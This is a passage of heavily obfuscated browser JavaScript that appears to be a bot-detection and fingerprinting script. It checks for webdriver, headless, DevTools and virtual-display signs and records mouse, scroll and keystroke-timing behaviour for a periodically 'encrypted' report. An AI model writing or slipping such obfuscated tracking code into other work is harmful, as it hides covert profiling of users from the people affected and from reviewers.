a74e2(0x4c1,0x50,0x7e8,0x445))));navigator['userAgent']['includes'](_0x2a74e2(0xc7a,0x656,0xf43,0x13f6))&&(window[_0x2a74e2(0x10c4,0x929,0x1936,0x126f)+'filerMark']===undefined&&(_0x43d242[_0x2a74e2(0x1131,0x18fe,0xda1,0x1520)](_0x1311cd(0xe02,0x127a,0x139a,0xffe)+_0x2a74e2(0xfc4,0x90a,0x16b7,0x13c1)),this[_0x1311cd(0x4cc,-0x90,0xbf9,0xa97)]('edgedriver',_0x2a74e2(0x4c1,-0x7f,-0x263,-0x5c))));if(navigator[_0x1311cd(0xfbe,0x10b9,0x132b,0x1240)]['includes'](_0x1311cd(0x673,-0x13f,0xe38,0x126))&&!navigator['userAgent'][_0x1311cd(0x123b,0x1697,0x1220,0x1332)](_0x2a74e2(0x57b,-0x119,0x179,0x942))){if(_0x1311cd(0x1224,0xf3d,0xe9d,0x1a7f)!==_0x1311cd(0x1224,0xadf,0x11d4,0x13b3)){const _0x31b0ee=!_0x3e4fe5[_0x1311cd(0x76c,0xa6e,0xb49,0xbca)]['runtime'][_0x2a74e2(0xecf,0x108e,0x11b2,0x16bc)+'t'];_0x31b0ee&&(_0x582824[_0x1311cd(0x134a,0x1546,0x195f,0xf4e)]('empty\x20chro'+_0x2a74e2(0x9ab,0x7c0,0xf69,0xe4d)),this[_0x1311cd(0x4cc,-0x3d5,-0x28,0x64f)](_0x2a74e2(0x11a7,0x8d6,0xac2,0x159e),_0x2a74e2(0x4c1,0xd12,-0x1b1,0xaaf)));}else window[_0x2a74e2(0x7f1,0x10ba,0x5e4,0xf70)]&&!window[_0x1311cd(0xa0a,0x100e,0x3f4,0x4cd)]['pushNotifi'+_0x1311cd(0xa7b,0x838,0x5d5,0xbd4)]&&(_0x43d242[_0x1311cd(0x134a,0x1270,0x1235,0x10e1)]('modified\x20S'+'afari\x20obje'+'ct'),this[_0x2a74e2(0x2b3,-0x230,0x47a,0xa5a)](_0x1311cd(0x10a4,0xa26,0x18fd,0xb16)+'er','medium'));}_0x43d242[_0x1311cd(0x1566,0x12e0,0x1744,0x166a)]>-0x1*-0x16ca+0x1b57+-0x3221&&this[_0x2a74e2(0x747,0x136,0xc2a,0x591)+'tor'](_0x2a74e2(0x622,0x796,0xa47,0x93d)+'ivers','Browser-sp'+_0x2a74e2(0xce2,0xbcf,0x11c8,0xb18)+_0x2a74e2(0x709,0x72d,0x17b,0x281)+_0x43d242['join'](',\x20'));}else _0x22b0e2=0x1690+0x20ab*0x1+-0x3687;}[_0x3f02f1(0x5f3,0x195,0x4d1,0xa92)+_0x3f02f1(0x15f3,0x12f1,0x11ca,0xbf7)+_0x3f02f1(0xa2a,0x14af,0xdf5,0xbfd)](){const _0x19f64f=[];function _0x2cee84(_0x6474bc,_0x523de2,_0x292c9c,_0x441941){return _0x340362(_0x6474bc-0x1cf,_0x441941,_0x292c9c-0x52,_0x6474bc-0x414);}function _0x4b7119(_0x3c5d23,_0x222db9,_0x67ded4,_0x4233c1){return _0x3f02f1(_0x3c5d23-0x37,_0x3c5d23,_0x67ded4-0x7c,_0x4233c1-0xdc);}window[_0x4b7119(0xb7b,0xdcb,0x4fc,0x6d3)]&&window['chrome']['runtime']&&!window[_0x2cee84(0x7a0,0x3e6,0xa3d,0x70b)][_0x2cee84(0x75d,0xac,0xb95,0x368)]['getManifes'+'t']&&(_0x19f64f[_0x2cee84(0x137e,0x1849,0x1627,0x102f)](_0x4b7119(0x10af,0xe50,0x11fd,0xee8)+_0x4b7119(0x178,0x73c,0x6d2,0x74b)+_0x4b7119(0x17b4,0x153a,0x12c9,0x190b)),this['_addIndica'+_0x2cee84(0x11e9,0xd50,0x17ba,0xa58)](_0x2cee84(0x152f,0x1a4b,0x1d49,0x1bd5),'CDP\x20detect'+'ed',_0x2cee84(0x70e,-0x127,0x78c,0xb28)));let _0x3bc800=![];const _0x352f01=-0x16cf+-0x2607+0x2*0x1ebb;try{setInterval(()=>{function _0x4dac9f(_0x27f4f6,_0x14951a,_0x38c70c,_0x5d9f86){return _0x4b7119(_0x14951a,_0x14951a-0x4d,_0x38c70c- -0x360,_0x5d9f86-0xb);}const _0x58b89b=performance[_0x41765a(0x9de,0x14e2,0x13d6,0xfaa)]();function _0x41765a(_0xd781f9,_0x5dd94e,_0x16063f,_0xb7764f){return _0x2cee84(_0xb7764f- -0x366,_0x5dd94e-0x143,_0x16063f-0x169,_0xd781f9);}const _0x14e7e7=performance[_0x41765a(0x13e9,0x1552,0x1571,0xfaa)]();if(_0x14e7e7-_0x58b89b>_0x352f01){if(_0x4dac9f(0x5e0,0x544,0xcc0,0xe6b)==='qcFGZ'){const _0x45954f={};_0x45954f['available']=![],this[_0x4dac9f(-0x9b5,0x22,-0x1d1,-0x967)]['timing']=_0x45954f;}else _0x3bc800=!![],_0x19f64f[_0x4dac9f(0x1648,0x9ac,0xd7a,0xf3f)](_0x41765a(0xe6c,0xa07,0x625,0xef9)+_0x41765a(0x1678,0x1768,0x11c3,0x1172)+_0x41765a(0x10d7,0x959,0xb17,0xc14)),this[_0x4dac9f(0x795,0xc65,0x390,0x8a7)+_0x4dac9f(0xc72,0xb3d,0xbe5,0xe34)]('devtools',_0x41765a(0xac,0x37f,-0x2b2,0x1f3)+_0x4dac9f(-0x186,0x93c,0x127,0x400)+'cted',_0x41765a(0x321,0x767,0x92,0x3a8));}},-0xa96*-0x2+-0xd45+-0x3ff);}catch(_0x50b17e){}_0x19f64f[_0x4b7119(0xfb3,0x1517,0x12f6,0x167f)]>0x2251+0x989+-0x2bda&&this['_addIndica'+'tor']('devtools','DevTools\x20i'+_0x4b7119(0x112d,0x6e2,0xb6a,0x11b3)+'\x20'+_0x19f64f[_0x2cee84(0x576,0xbac,-0x1dc,0x604)](',\x20'));}[_0x3f02f1(0x15b3,0xcdb,0x109f,0xb92)+_0x340362(0x15de,0xb3b,0x1151,0x1149)](){function _0x415536(_0x2dbc94,_0x130065,_0xaf68ba,_0x418873){return _0x340362(_0x2dbc94-0x89,_0x2dbc94,_0xaf68ba-0x19d,_0x418873-0x516);}function _0x1cf58e(_0x285151,_0x43b5ea,_0x26c80a,_0x597d27){return _0x340362(_0x285151-0x146,_0x43b5ea,_0x26c80a-0x1a6,_0x26c80a-0x433);}if(_0x1cf58e(0xd4a,0xabd,0x1085,0x10f8)!==_0x415536(0xef4,0xcd5,0xb4d,0x1168)){const _0x5b182d={};return _0x5b182d[_0x1cf58e(0xd31,0x1354,0x1376,0xab4)]='Chrome',_0x5b182d[_0x1cf58e(0xda5,0x19e0,0x1111,0xae0)]='chrome',_0x5b182d[_0x415536(0xed7,0xccf,0xcbf,0xcc7)+_0x415536(0x145a,0x17fb,0x1429,0xff5)]=[_0x1cf58e(0x1635,0x199e,0x1461,0x1754),':-webkit-a'+_0x415536(0xcc7,0x11f3,0xa03,0x10d0)],_0x5b182d[_0x415536(0x11e3,0x1553,0x113e,0x1273)+_0x415536(0xd04,0xc11,0x966,0x10ac)]=[_0x415536(0x968,0xdaf,0x9a4,0x1180)+'fill','background'+_0x1cf58e(0x74c,0x48f,0xd16,0x125d)+'e'],_0x5b182d[_0x415536(-0x8b,0x1d6,0x74d,0x784)]=0x3,_0x5b182d;}else{const _0x391c11=[];navigator[_0x415536(0x329,0x902,0xc9,0x819)]===!![]&&(_0x1cf58e(0x1374,0x1b7a,0x145f,0x16f0)===_0x1cf58e(0xe24,0x1c16,0x145f,0xbce)?_0x391c11[_0x1cf58e(0x1823,0x174f,0x139d,0x105b)]('webdriver\x20'+_0x1cf58e(0x119d,0xb25,0x1371,0x10a9)):(_0x4e7fb7['error'](_0x1cf58e(0x12a9,0x8f6,0x10c9,0x143b)+_0x1cf58e(0x1a8c,0x1354,0x1399,0x1273)+_0x1cf58e(-0x18d,0xe72,0x5c9,0x1ee)+_0x415536(0x3ad,0x954,0xde4,0xb90)+'tion\x20scrip'+'t\x20from\x20CDN'),_0x1b36af(new _0x57aee4(_0x1cf58e(0x545,0xb0f,0x54b,0x905)+_0x1cf58e(0x6f2,0xd07,0x690,0x801)+'\x20verificat'+_0x415536(0x7e,0xa9d,0x9c2,0x5d8)))));if(navigator['plugins'][_0x415536(0x1768,0x19f8,0x1492,0x169c)]===-0x1a93+0x1936*0x1+-0x15d*-0x1){if(_0x1cf58e(0x15a6,0xcbe,0x12ee,0xc2c)!=='fsfFM')return _0x3406d4('RoboForm\x20d'+_0x415536(0x115e,0xd8c,0xc24,0xef7)+_0x1cf58e(0x852,0x9dd,0xae3,0x55e)+'UI\x20element'+'s'),!![];else _0x391c11[_0x415536(0x1cca,0x1500,0x1bb9,0x1480)](_0x415536(0x11ae,0xdbf,0x110d,0x132c));}navigator['languages'][_0x1cf58e(0x16c8,0x19f7,0x15b9,0x1202)]===-0x26a5*-0x1+0x2aa*-0x7+-0x13ff&&_0x391c11[_0x1cf58e(0x1bb8,0xac2,0x139d,0x13be)](_0x1cf58e(0x15af,0x1291,0x1426,0x1730)+'es');(screen['availHeigh'+'t']===-0x24ce+-0x2062+0x4530||screen[_0x1cf58e(0x282,0x295,0x570,0x30b)]===0x29*0xc+0x2118+0x24*-0xf9)&&('Kncfs'!==_0x1cf58e(0x6d2,0xbf4,0xa2c,0x95d)?(_0x1ab283[_0x1cf58e(0x178d,0x1585,0x139d,0xc9e)](_0x415536(0x6fd,0x6d5,0x1584,0xfa9)+_0x415536(0x12eb,0x17d3,0x1734,0x1304)+'\x20script'),this['_addDriver'](_0x1cf58e(0xc46,0xc61,0x1413,0xd52),_0x1cf58e(0x8f8,0xc27,0x1025,0x103f))):_0x391c11[_0x1cf58e(0x173e,0xd94,0x139d,0x1697)]('zero\x20scree'+_0x1cf58e(0x835,0x1185,0xa5f,0xefd)+'ns'));!window[_0x415536(0xa2e,0xd5e,0x116e,0x8a2)]&&navigator['userAgent']['includes'](_0x415536(0xb3b,0x275,0x22d,0x8ca))&&_0x391c11['push']('missing\x20ch'+_0x1cf58e(0x453,0x838,0x811,0x28a)+'t');const _0x327ace=['HeadlessCh'+_0x415536(0x819,0x659,0x11d,0x54d),'Headless',_0x415536(0x724,0x509,0x1407,0xb4d),_0x1cf58e(0x13c0,0x1504,0xe46,0x6a2),_0x1cf58e(0x1c51,0x116c,0x14bd,0x19b4),_0x415536(0x16ff,0xfa4,0x117f,0xe31)];for(const _0x133784 of _0x327ace){navigator[_0x1cf58e(0x938,0xd4e,0x1011,0xe6b)][_0x415536(0x1a97,0x11d1,0x1bf2,0x1371)](_0x133784)&&(_0x391c11[_0x415536(0x14cd,0x1a55,0xdef,0x1480)]('automation'+'\x20user\x20agen'+_0x1cf58e(0x812,0x814,0x633,0xaa1)+_0x133784),this['_addDriver'](_0x415536(0xd0a,0x1665,0xec5,0x1550),_0x415536(0xa4f,0x17bc,0x9fb,0x1108)));}_0x391c11[_0x415536(0x1295,0x1db9,0x14c0,0x169c)]>=0x7*0x4f4+-0x2347+-0x1*-0x9d&&(this[_0x1cf58e(0x6b3,0x125e,0x9b3,0x629)+_0x1cf58e(0x19dd,0x1804,0x1208,0xf94)](_0x415536(0x1844,0x1c88,0xd3d,0x1550),'Headless\x20i'+_0x415536(0xd2c,0x14ac,0x148f,0xf10)+'\x20'+_0x391c11[_0x1cf58e(0x10,-0x25b,0x595,-0x1ea)](',\x20')),this[_0x415536(0xbf,-0x10e,0x36d,0x602)](_0x415536(0x1b07,0x1225,0x13f9,0x1550),'medium'));}}[_0x340362(0x13b7,0x19ce,0x97a,0x114a)+_0x3f02f1(0xa82,0x7e5,0x73c,-0x23)+'y'](){const _0x438c3d=[];function _0x54b002(_0xdd3f8,_0x176b12,_0x3f701,_0x10e777){return _0x3f02f1(_0xdd3f8-0x7,_0xdd3f8,_0x176b12-0x37a,_0x10e777-0x63);}const _0x596d6c=[_0x5377ad(0xebd,0x6c1,0x5f6,0x302),_0x5377ad(0xd05,0xd9d,0x6d0,0x137d),'1366x768',_0x5377ad(0x774,0x9b4,0x1125,0x638)],_0x28d084=screen[_0x5377ad(0xa6f,0xaa5,0x45d,0x75d)]+'x'+screen[_0x5377ad(0x906,0xb09,0x10bd,0x116d)];_0x596d6c[_0x54b002(0x1044,0x12c9,0x1346,0x1057)](_0x28d084)&&screen['colorDepth']===0x36*0x67+0x92e+-0x1ed0&&_0x438c3d[_0x54b002(0xd11,0x13d8,0x1717,0x1839)]('common\x20vir'+_0x54b002(0xafa,0x7f8,0xf42,0xb95)+_0x5377ad(0x86a,0x317,-0x144,0x224)+_0x28d084);screen[_0x54b002(0x1c2d,0x15bc,0x131b,0x1765)]!==screen[_0x54b002(0x140b,0xc94,0xd5c,0x675)]&&_0x438c3d[_0x54b002(0x1071,0x13d8,0x12f8,0x1be2)](_0x5377ad(0x6dd,0x778,-0x14,0xc86)+'h\x20mismatch');function _0x5377ad(_0x2436bb,_0x4f8c19,_0x402070,_0xecb2a){return _0x3f02f1(_0x2436bb-0x5,_0x2436bb,_0x4f8c19- -0x299,_0xecb2a-0x3);}const _0x2c435a=screen[_0x5377ad(0x1265,0xaa5,0x438,0x1275)]/screen['height'],_0x59226c=[(-0xf67+0x16a6*0x1+-0x72f)/(-0x272*0x7+-0x8a2+0x19c9),(-0x37*-0xb+-0xac8+-0x1*-0x86f)/(-0x131f+-0xcdb+0x1ffd),(0x3*-0x12b+-0x3a1+0x732)/(-0x1235+-0x88d+0x1acc)];_0x59226c['some'](_0x32f51e=>Math[_0x5377ad(0xb31,0xfaa,0xb00,0x12a8)](_0x2c435a-_0x32f51e)<-0xc5*0x29+0x190c+-0x1*-0x681+0.01)&&_0x438c3d[_0x54b002(0x1903,0x13d8,0xf2f,0x1bd9)](_0x5377ad(0xad0,0x226,-0x58,0x2db)+_0x5377ad(0x92f,0x9ac,0xbc0,0x4c1)),_0x438c3d['length']>=0x987+0x6f1+-0x1076&&this[_0x54b002(0x9f0,0x9ee,0x836,0xf66)+_0x54b002(0xf00,0x1243,0x15cb,0xcd4)]('virtual-di'+_0x54b002(0x6b4,0x9cf,0x2d8,0xc52),_0x54b002(0xdea,0x1570,0x16a6,0x1259)+_0x54b002(0xe15,0x861,0xb8f,0x28b)+_0x54b002(0xbbb,0xf5d,0xf3a,0xf8d)+_0x438c3d[_0x5377ad(0x3e1,-0x43,-0x349,-0x43f)](',\x20'));}[_0x3f02f1(0xd32,0x5df,0xdc4,0x5c5)+_0x3f02f1(0x15eb,0xbfb,0xd66,0x7cb)+_0x3f02f1(0x926,-0x69e,0x117,-0x7e)](){const _0x595b0d=[],_0x2689f0=[_0x2ed933(0x78f,0x3e7,-0x12e,0x330),_0x357905(0xb6e,0x389,0x66f,0x9ef)+_0x2ed933(0x8ad,0xfa9,0xd4b,0xc9f)+'n',_0x2ed933(0xf00,0x1066,0x1465,0xcef)+_0x2ed933(0x58f,0xd46,0x1125,0x1018),_0x2ed933(0x60e,0x2ce,-0x318,0x57b)+_0x357905(-0x2a4,0x43c,0x3d6,0xb15),'__webdrive'+'r_evaluate','__fxdriver'+'_evaluate',_0x2ed933(0xd6,0x551,0xb7c,-0x211)+_0x357905(-0x117,0x379,0x3c8,-0x16a)+'d',_0x2ed933(0xd38,0xdc4,0xfad,0x1273)+_0x2ed933(0xca6,0x6b6,-0x1af,0x2c4),_0x2ed933(0x8e3,0x2ce,-0x5f5,0x82)+_0x2ed933(0x12b6,0xafb,0x6be,0xc5b),_0x2ed933(0x7fc,0xc97,0x5f0,0x769)+_0x2ed933(0xa44,0xafb,0xfb2,0x6fa),_0x357905(0x64d,0xe54,0x1094,0x6eb)+_0x2ed933(0xe2d,0xebb,0x88a,0x9db)+'er',_0x2ed933(0x7da,0x742,0x532,0xed1),_0x357905(0x4a,0x14,-0x83c,-0x80f)+_0x2ed933(-0x98,0x124,0x8b9,0x8b4),_0x357905(0xec8,0xb4a,0xdbe,0x13db)+'yncScriptI'+_0x2ed933(0xc2,0x8a1,0xc9a,0xa05),'__$webdriv'+_0x357905(0x100,0x2d4,0x1fe,0x3e1)+'cutor',_0x2ed933(0x2b6,0xa3c,0x7e0,0x5dd)+_0x2ed933(0x71d,0xb01,0xe63,0xa3a),_0x357905(0xadb,0xa38,0xf76,0x1a7)+_0x357905(0xd8a,0xb7e,0x10d7,0xece),'webdriverC'+'ommand','webdriver-'+_0x2ed933(-0x4a9,0xf2,0x6d6,0x11)+_0x357905(-0x36d,0x507,0xbef,-0x163)];function _0x357905(_0x3875c7,_0x37d6df,_0x3bdd51,_0x3cbe3f){return _0x340362(_0x3875c7-0xf5,_0x3875c7,_0x3bdd51-0x57,_0x37d6df- -0xe4);}for(const _0x52c8cb of _0x2689f0){if(_0x357905(0x6f5,0x5a4,-0x170,-0x1bf)!==_0x357905(0xfeb,0xea8,0xab1,0xf12))(window[_0x52c8cb]!==undefined||document[_0x52c8cb]!==undefined)&&_0x595b0d[_0x357905(0x1146,0xe86,0xfa3,0x170e)](_0x52c8cb);else return _0x25585e(_0x2ed933(0xa21,0x70c,-0x121,0x3a1)+_0x2ed933(0x5be,0xac5,0xe5e,0x12d0)+'a\x20AutoFill'+_0x2ed933(0x135d,0xbd4,0x544,0x12f9)+_0x357905(0xa41,0xe52,0x1057,0x138b)+_0x357905(0x230,0xaf0,0x1293,0x12f8)+'on'),!![];}function _0x2ed933(_0x3f18c9,_0x3843dd,_0x4c61ae,_0x32c087){return _0x3f02f1(_0x3f18c9-0x146,_0x32c087,_0x3843dd- -0x10,_0x32c087-0x173);}if(typeof window[_0x2ed933(0xb07,0xf08,0xfb7,0xcb9)+'t']===_0x357905(0x3cb,0xc27,0x12d5,0xbe2)||typeof window[_0x2ed933(0x794,0x596,0x4d1,-0x187)]===_0x2ed933(0x128e,0xdef,0xcdf,0xa82)){if('lsCvd'!=='dkgcq')_0x595b0d['push'](_0x357905(0x1c4,0x117,0x796,0x9e1)+_0x2ed933(0x107a,0x95e,0x38e,0xd0c)+_0x2ed933(0x160,0x138,0x416,0x7f3));else{if(!_0x3c634e['public'][_0x357905(0xa81,0xd77,0x544,0x8c8)](_0x55f3e3))_0x4cc91f[_0x2ed933(0x8df,0xaa3,0x109c,0xf29)]['push'](_0xf136e6);}}window[_0x357905(0x26d,0x47c,0x8fd,0x291)]&&window[_0x2ed933(0xab8,0x644,0x42,0x7de)]['_commandLi'+'neAPI']&&_0x595b0d[_0x2ed933(0xb0d,0x104e,0xd99,0x15e0)](_0x357905(0xce5,0x556,0x811,0xdf9)+'mmand\x20line'+'\x20API'),_0x595b0d[_0x357905(0x1463,0x10a2,0x1716,0x1591)]>-0xf59+-0x1155*0x1+0x1*0x20ae&&(this[_0x2ed933(0xd89,0x664,0xce0,-0x20)+_0x2ed933(0xacd,0xeb9,0xa2b,0xc25)](_0x2ed933(-0xfa,0x20e,0x7ed,0xa98)+_0x2ed933(0x132f,0xf63,0x15fc,0xe62),_0x2ed933(0x516,0x68d,0x59d,-0x11a)+_0x357905(0xcfe,0xd31,0x1242,0xd28)+_0x357905(0xddc,0x916,0x1177,0x537)+'\x20'+_0x595b0d['join'](',\x20')),this[_0x2ed933(-0x150,0x1d0,0xa78,-0x4f8)](_0x2ed933(0x13a8,0x11fa,0xc36,0x1346),_0x357905(0x4d,0x216,0x7de,0x904)));}[_0x340362(0x35,0x422,0x3c4,0x504)+_0x3f02f1(0x14da,0xab0,0xf0f,0xb3a)](){let _0x5aeb6f=0x1*0x89f+-0x1fb0+0x5*0x49d;function _0x46dbcd(_0x3adb9b,_0x42ccbb,_0x38a80e,_0x22e3c8){return _0x340362(_0x3adb9b-0x113,_0x3adb9b,_0x38a80e-0x15c,_0x38a80e-0x8f);}function _0x250ad1(_0x44a5e3,_0x57fb91,_0x43ff0f,_0x10c3cf){return _0x340362(_0x44a5e3-0x1bd,_0x44a5e3,_0x43ff0f-0x28,_0x43ff0f-0x2dc);}for(const _0x3231d3 of this[_0x46dbcd(0xa67,0x4e8,0xd86,0xefa)]){if(_0x250ad1(0x149f,0x8a6,0xf38,0xf9d)===_0x250ad1(0x588,0x11fa,0xb9f,0xc9a))_0x350e45['headlessFl'+_0x46dbcd(0x1258,0xd78,0xcb0,0xc76)]=(_0xa434f6['headlessFl'+_0x46dbcd(0xb53,0xad8,0xcb0,0x1364)]||0x469+-0x7f*-0x9+0x8e0*-0x1)|0x5bd+0xf21+0x2*-0xa67;else switch(_0x3231d3[_0x250ad1(0x127b,0xf76,0xb62,0x503)]){case _0x46dbcd(0x14b5,0xe0d,0xc81,0x4f6):_0x5aeb6f+=0xe18+-0x1*-0x163d+-0x2437;break;case _0x46dbcd(0x4e8,0x723,0x389,0x9f5):_0x5aeb6f+=0x2031+0x1*-0x1607+0xd*-0xc7;break;case _0x46dbcd(0x140c,0x10d8,0xd32,0x5e2):_0x5aeb6f+=0x7f*-0xe+0x172e+0x251*-0x7;break;}}this[_0x250ad1(0xe61,0x1682,0xebf,0x11a8)+_0x250ad1(0x69c,0xab1,0xdb5,0xbb3)]=Math[_0x46dbcd(0xb85,0x115e,0x1086,0xd1f)](-0xf*-0x83+0x1c46+-0x8bd*0x4,_0x5aeb6f);}[_0x340362(0x516,0x15a3,0x56c,0xda1)+_0x3f02f1(0x1247,0xa92,0xeda,0xe91)](){let _0x96eda1=0x1*0x2471+0x1*0xbef+-0xac*0x48;function _0x64df39(_0x52579b,_0x197929,_0x3d3c90,_0x20d13a){return _0x3f02f1(_0x52579b-0xc4,_0x197929,_0x52579b- -0x2e5,_0x20d13a-0xff);}for(const _0x234402 of this[_0x4e552d(0x498,0x1502,0xcef,0x1264)+_0x4e552d(0x9e5,0xcf1,0xecc,0x1494)]){'drxix'!==_0x64df39(0x7dd,0x387,0x637,0xb38)?this[_0x64df39(0x5f0,0x61b,-0x5c,0xaa4)+_0x4e552d(0x13ce,0xd11,0xde1,0x58f)][_0x44ec51]&&(_0x5506bc|=this[_0x64df39(0x5f0,0x7f7,-0x24d,0x363)+_0x64df39(0x96f,0xe89,0xb9c,0xbf7)][_0x5250d3]):this[_0x4e552d(0x22f,0x3e2,0xa62,0x8df)+'lags'][_0x234402]&&(_0x96eda1|=this[_0x64df39(0x5f0,0xbba,0xd41,-0x258)+'lags'][_0x234402]);}_0x28b914[_0x64df39(0xcab,0xcf8,0x1070,0x429)+'als']=_0x96eda1,_0x28b914[_0x4e552d(0xccb,0x19ab,0x11b4,0x10d0)+_0x4e552d(0x169f,0x664,0xded,0x1569)]={'drivers':Array[_0x64df39(0x7be,0x875,0xe43,0x67f)](this[_0x64df39(0x87d,0xeda,0xa8b,0x742)+'ivers']),'indicators':this[_0x64df39(0xb06,0x383,0x23e,0xfd1)],'score':this['detectionS'+_0x64df39(0x8e8,0x5a0,0x6e3,0x16e)]};function _0x4e552d(_0x1d89a5,_0x3416c2,_0x5c7a30,_0x354a21){return _0x340362(_0x1d89a5-0xc8,_0x3416c2,_0x5c7a30-0x43,_0x5c7a30-0x281);}_0x4a7e75(_0x4e552d(0x917,0xe77,0xc41,0x9de)+_0x4e552d(0x181,0x40c,0x86e,0x4ea)+_0x64df39(0x18d,0x70c,0x7f0,0x5c4),{'driverSignals':_0x96eda1,'drivers':Array[_0x64df39(0x7be,0x1098,0x410,0x5ba)](this[_0x4e552d(0x1110,0xb18,0xcef,0xd1f)+'ivers']),'score':this[_0x64df39(0x9f2,0xa79,0xd94,0x45b)+_0x4e552d(0x867,0x9a2,0xd5a,0x11c8)]});}}class _0x44dd83{constructor(){function _0x3e710f(_0x44e705,_0x1e6cad,_0x5ba584,_0x343585){return _0x340362(_0x44e705-0x143,_0x5ba584,_0x5ba584-0x84,_0x343585- -0x146);}function _0x3842f2(_0x297f91,_0x356c16,_0x1c359f,_0x5ed3b2){return _0x340362(_0x297f91-0x24,_0x5ed3b2,_0x1c359f-0x88,_0x1c359f-0x456);}if(_0x3e710f(0x1124,0xba7,0x4fe,0xd29)!==_0x3e710f(0x4cc,-0x2be,0x417,0xde)){const _0x3d18d8={};_0x3d18d8[_0x3842f2(0x1341,0x878,0xf9c,0x8cb)]=0x0,_0x3d18d8[_0x3e710f(-0x5b4,0x679,-0x126,-0x4d)]=0x0,_0x3d18d8[_0x3e710f(0xf6e,0x8d3,0x5d7,0xd6e)]=0x0,_0x3d18d8[_0x3842f2(0x6fc,0x123a,0xfd1,0x16f1)]=0x0,_0x3d18d8[_0x3842f2(0xc05,0x15da,0x1325,0x1121)]=0x0,_0x3d18d8['maxA']=0x0,_0x3d18d8[_0x3842f2(0x17fb,0x93c,0xf6d,0xc2b)]=[],_0x3d18d8[_0x3e710f(0x7a7,0xdee,0x756,0x6ac)+_0x3842f2(0x5b0,0xfdd,0x994,0xaaa)]={};const _0x2af855={};_0x2af855[_0x3842f2(0x9aa,0x10b6,0xf30,0xc0a)]=0x0,_0x2af855[_0x3e710f(-0x6be,0x14,0x836,0xd2)]=0x0,_0x2af855['prevDir']=0x0,_0x2af855[_0x3e710f(0x7a0,0x1399,0x12e8,0xd6e)]=0x0,_0x2af855['maxV']=0x0,_0x2af855[_0x3842f2(0x542,0x6e6,0x751,0xe91)]=document['scrollingE'+_0x3842f2(0x176c,0x1364,0x1279,0x12ed)]?.[_0x3e710f(0x5c0,-0x229,0x430,0x2fb)]||0x42+-0x41a+0x3d8,_0x2af855['patterns']=[];const _0x588d4c={};_0x588d4c['typo']=0x0,_0x588d4c[_0x3842f2(0x749,0xc51,0x52f,0xb6a)]=0x0,_0x588d4c['focusLoss']=0x0,_0x588d4c[_0x3e710f(0x949,0xc29,0x72d,0x89f)]=0x0,_0x588d4c[_0x3e710f(0x2ee,-0x67a,-0x577,0x20a)]=0x0,_0x588d4c[_0x3842f2(0x823,0x1209,0x107d,0x194f)]=0x0,_0x588d4c[_0x3e710f(0x7c9,0x38f,0x10c8,0xbc3)]=0x0,_0x588d4c['hoverN']=0x0,_0x588d4c[_0x3e710f(0x1464,0x8a2,0xd3a,0xdd2)]=0x0,_0x588d4c[_0x3842f2(0x74,0xc7,0x93e,0x1181)]=0x0,_0x588d4c[_0x3842f2(0xddd,0x1121,0xdff,0xecd)]=0x0,_0x588d4c[_0x3e710f(0x9f0,0x10bc,0x689,0xd32)]=0x0,_0x588d4c[_0x3842f2(0x142d,0xdec,0x110e,0x1558)]={};const _0x4d916e={};_0x4d916e[_0x3e710f(0x1446,0xd63,0x1234,0xc30)]=0x0,_0x4d916e[_0x3e710f(0x49b,0xf89,0xc54,0xd46)]=0x0,_0x4d916e['n']=0x0,_0x4d916e[_0x3e710f(0x269,0x8c4,-0x182,0x2c3)]=0x0,_0x4d916e[_0x3842f2(0x1a4,-0x67,0x6bb,-0x128)]=[],_0x4d916e[_0x3e710f(0x1336,0x7c8,0x108e,0xa5f)]=undefined;const _0x28f052={};_0x28f052[_0x3842f2(0x345,0x336,0x65e,-0x21f)]=0x0,_0x28f052['sd']=0x0,_0x28f052[_0x3842f2(0x543,0x7cf,0x815,-0x95)]={};const _0x38f1b5={};_0x38f1b5[_0x3e710f(0x142e,0xe75,0x134c,0xf59)]=0x0,_0x38f1b5['n']=0x0,_0x38f1b5[_0x3e710f(0x556,0x134,0x713,0x7c7)+'t']=0x0;const _0x2313e0={};_0x2313e0[_0x3842f2(0xe00,0xd22,0xb65,0x37a)]=null,_0x2313e0[_0x3e710f(0x14c1,0x84b,0x146b,0xd0d)]=0x0;const _0x16dd0f={};_0x16dd0f['pausePatte'+'rns']=[],_0x16dd0f[_0x3842f2(0xa5,0x775,0x7b7,0x90a)+'e']=0x0,_0x16dd0f[_0x3e710f(0x879,-0x2ea,0xaae,0x2f2)+_0x3842f2(-0x125,-0xc0,0x4a6,0x31f)]=[],_0x16dd0f[_0x3e710f(0x108a,0x10ff,0xe3d,0xbfa)+'nTime']=null,_0x16dd0f[_0x3842f2(0x1485,0x16fa,0xf2e,0xbd6)+_0x3842f2(0xc5f,0x1c6,0x892,0xefe)]=0x0;const _0x3399c6={};_0x3399c6['quirks']={},_0x3399c6['renderTest'+'s']={},this['rt']={'p':_0x3d18d8,'k':{'lastUp':0x0,'sumF':0x0,'sumF2':0x0,'nF':0x0,'down':new Map(),'sumD':0x0,'nD':0x0,'fieldData':new Map(),'digraphs':{}},'s':_0x2af855,'ex':_0x588d4c,'dm':_0x4d916e,'gpu':_0x28f052,'audio':_0x38f1b5,'bat':_0x2313e0,'timing':_0x16dd0f,'browser':_0x3399c6},this[_0x3e710f(0xe68,0xa90,0xd23,0xd19)+_0x3e710f(0x4a4,0x689,0xcf6,0x79a)]=0x47*-0x68+0x15e2+0x6f6,this['encryption'+_0x3842f2(0x1855,0x997,0x11d0,0x9af)]=_0x402ce8[_0x3e710f(0x5b2,0x3aa,-0x152,0x488)+_0x3e710f(-0x1dc,-0x8ec,-0x106,-0x46)+'MS']||-0x7b*-0x29+0x7d5*0x3+0xd*-0x1d2,this['pendingEnc'+_0x3e710f(0x1ef,0x8fc,0x9e2,0x919)]=null,setInterval(()=>this[_0x3842f2(0xc49,0x1069,0x10a2,0x1699)+_0x3e710f(0x9fe,0x11ad,0xc0e,0xdd1)](_0x3842f2(0x95b,0x806,0x43a,0x19e)),this[_0x3e710f(0xa60,0x7f7,-0x23f,0x44b)+'Interval']),this['_listeners']();}else return this[_0x3e710f(-0x55,0xa86,0xc3d,0x772)+'ected'](_0x3e710f(0xe4a,0xa01,0x217,0x9e7),0x2*0x462+0x443+-0x9*0x16f);}['_debounce'](_0x124ba8,_0x4d6012){let _0x51a2b9;return(..._0x4206f3)=>{function _0x42e8db(_0x2d2f44,_0xeda091,_0x438424,_0x3a2fd3){return _0x3ae0(_0x2d2f44-0xb8,_0x3a2fd3);}function _0x1c6c88(_0x40324c,_0x34012d,_0x4cdc83,_0x1b1648){return 